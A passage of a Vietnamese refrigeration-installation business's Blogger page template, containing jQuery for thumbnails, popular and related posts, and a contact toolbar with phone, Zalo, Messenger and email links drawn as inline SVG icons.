                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNlou9gZie3Zr_u_fV-Z-BG0tf6Iq-uCQV2q_dwh3CzJAQmX0oyCo61W7JiKQGMYDoCnrEvtE3M9SOxLw2vo-pQOhzmWImQKDx0lMQ3ltpiZS29cyuLCp2GR-fFLeNlKsheGJCCm3EA5c/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<div class='addThis_listSharing hidden-xs '>
<ul class='addThis_listing'>
<li class='addThis_item'>
<a aria-label='phone' class='addThis_item--icon' href='tel:0926381999' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint2_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint2_linear' x1='22' x2='22.1219' y1='-7.26346e-09' y2='40.5458'>
<stop offset='50%' stop-color='#e8434c'></stop>
<stop offset='100%' stop-color='#d61114'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Gọi ngay cho chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='zalo' class='addThis_item--icon' href='https://zalo.me/0926381999' rel='nofollow noreferrer' target='_blank'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint4_linear)' r='22'></circle>
<g clip-path='url(#clip0)'>
<path clip-rule='evenodd' d='M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z' fill='white' fill-rule='evenodd'></path>
<path d='M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z' fill='white'></path>
<path d='M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z' fill='white'></path>
<path d='M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z' fill='#0068FF'></path>
</g>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint4_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#3985f7'></stop>
<stop offset='100%' stop-color='#1272e8'></stop>
</linearGradient>
<clipPath id='clip0'>
<rect fill='white' height='24.2' transform='translate(8.78906 9.90234)' width='26.3641'></rect>
</clipPath>
</defs>
</svg>
<span class='tooltip-text'>Chat zalo với chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='email' class='addThis_item--icon' href='http://m.me/thicongkholanh.vn' rel='nofollow noreferrer'>
<svg fill='none' height='44' viewBox='0 0 44 44' width='44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint3_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M22.0026 7.70215C14.1041 7.70215 7.70117 13.6308 7.70117 20.9442C7.70117 25.1115 9.78083 28.8286 13.0309 31.256V36.305L17.9004 33.6325C19.2 33.9922 20.5767 34.1863 22.0026 34.1863C29.9011 34.1863 36.304 28.2576 36.304 20.9442C36.304 13.6308 29.9011 7.70215 22.0026 7.70215ZM23.4221 25.5314L19.7801 21.6471L12.6738 25.5314L20.4908 17.2331L24.2216 21.1174L31.239 17.2331L23.4221 25.5314Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint3_linear' x1='21.6426' x2='21.6426' y1='43.3555' y2='0.428639'>
<stop offset='50%' stop-color='#1168cf'></stop>
<stop offset='100%' stop-color='#2cb7ff'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Chat với chúng tôi qua facebook </span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='email' class='addThis_item--icon' href='mailto:dienlanhbienbac@gmail.com'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint1_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint1_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#70f3ff'></stop>
<stop offset='100%' stop-color='#00dcf0'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Gửi email cho chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='Liên hệ' class='addThis_item--icon' href='/p/lien-he.html'>
<svg fill='none' height='44' viewBox='0 0 44 44' width='44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint5_linear)' r='22'></circle>
<path d='M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z' fill='white'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint5_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#fecf72'></stop>
<stop offset='100%' stop-color='#ef9f00'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Xem địa chỉ</span>
</a>
</li>
</ul>
</div>
<div class='actionToolbar_mobile visible-xs  '>
<ul class='actionToolbar_listing'>
<li>
<a aria-label='phone' href='tel:0926381999' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path clip-rule='evenodd' d='M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z' fill-rule='evenodd'></path>
</svg>
</a>
</li>
<li>
<a aria-label='zalo' href='https://zalo.me/0926381999' rel='nofollow noreferrer' target='_blank'>
<svg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<g>
<path clip-rule='evenodd' d='M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z' fill-rule='evenodd'></path>
<path d='M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z'></path>
<path d='M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z'></path>
<path d='M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z' fill='#fff'></path>
</g>
</svg>
</a>
</li>
<!-- chatbot harafunnel -->
<li class='actionToolbar_chatbot'>
<a aria-label='messenger' href='http://m.me/thicongkholanh.vn' rel='nofollow noreferrer' target='_blank'>
<span class='messenger_absolute '>
<svg height='48px' viewBox='0 0 48 48' width='48px' xmlns='http://www.w3.org/2000/svg'>
<radialGradient cx='11.087' cy='42.978' gradientUnits='userSpaceOnUse' id='TJsHaKT69IumznZfA6w64a' r='47.612'>
<stop offset='0' stop-color='#1292ff'></stop>
<stop offset='.079' stop-color='#2982ff'></stop>
<stop offset='.23' stop-color='#4e69ff'></stop>
<stop offset='.351' stop-color='#6559ff'></stop>
<stop offset='.428' stop-color='#6d53ff'></stop>
<stop offset='.754' stop-color='#df47aa'></stop>
<stop offset='.946' stop-color='#ff6257'></stop>
</radialGradient>
